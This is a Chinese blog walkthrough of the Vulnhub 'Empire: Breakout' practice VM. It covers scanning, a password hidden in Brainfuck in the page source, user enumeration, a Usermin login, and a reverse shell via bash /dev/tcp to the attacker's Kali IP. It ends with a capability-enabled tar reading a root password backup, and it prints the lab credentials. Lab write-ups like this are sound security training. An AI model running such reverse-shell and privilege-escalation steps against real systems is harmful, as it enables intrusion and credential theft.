

Vulnhub靶机Emplre: Breakout渗透测试详解

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

这是一个漏洞靶机,老样子需要找到flag即可。

Vulnhub靶机下载:

官网链接:https://download.vulnhub.com/empire/02-Breakout.zip

Vulnhub靶机安装:

下载好了把安装包解压 然后使用VMware打开即可。

Vulnhub靶机漏洞详解:

①:信息收集:



kali里使用arp-scan -l发现主机

渗透机:kali IP :172.16.5.140 靶机IP :172.16.5.105

使用命令:



nmap -sS -sV -T4 -n -p- 172.16.5.105



访问80端口是一个Apache的默认页面然后F12查看源码发现Brainfuck编码。

在线Brainfuck解码:http://www.hiencode.com/brain.html

得到解密结果:.2uqPEfj3D<P'a-3



②:登入后台:



访问10000端口是Webmin 20000端口是Usermin



这里要使用一个工具:enum4linux 用于枚举得到cyber用户 尝试登入,登入成功!!

③:GetShell:





左下角有command shell命令 打开可以查看第一个flag还有个tar文件先使用nc 回弹到本机kali



使用命令:bash -i >/dev/tcp/172.16.5.140 0>&1





然后信息收集一波先看看权限 whoami 通过getcap命令查看tar得权限 有可以执行得权限

④:tar命令执行提权:



在/var/backups 下面发现了一个old_pass.bak得隐藏备份文件,利用tar读取密码备份文件



./tar -cvf pass.tar /var/backups/.old_pass.bak #这里一定要使用./不然没权限会以为是系统得tar

tar -xvf pass.tar

cat var/backups/.old_pass.bak #读取root密码



得到密码:Ts&4&YurgtRX(=~h 使用root登入 登入成功!!

⑤:获取FLAG:

至此至此获取到了flag,本篇文章渗透结束 感谢大家的观看!!

Vulnhub靶机渗透总结:

这个靶机难度比较简单

1.信息收集arp-scan -l 获取ip地址 和端口信息 web扫描工具:nikto,dirb,dirbuster,whatweb等 查看F12源码信息‘

2.enum4linux工具得使用(新知识点)用于账号枚举 Brainfuck编码(经常做ctf得肯定知道)

3.nc bash 反弹命令(经常做渗透得话这一条肯定要背下来得,不然每次看命令没有提升!!)

4.tar命令执行提取读取

这篇完结啦!最后创作不易 希望对大家有所帮助 喜欢的话麻烦大家给个一键三连 你的开心就是我最大的快乐!!